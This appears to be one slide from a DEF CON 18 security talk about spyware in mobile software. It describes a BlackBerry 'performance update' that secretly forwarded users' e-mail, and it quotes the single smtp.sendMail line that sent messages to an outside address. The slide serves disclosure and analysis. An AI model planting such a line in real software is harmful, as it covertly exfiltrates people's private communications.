 3. Nefarious Communication
▪ E-mail spying (Blackberry)
▪ "Performance update", but contained:
smtp.sendMail("etisalat_upgr@etisalat.ae",subj,body);
▪ Insider-threat code deliberately included
8/1/10
24
DEFCON
18
TRACK 3
DEF
CON
e18hteen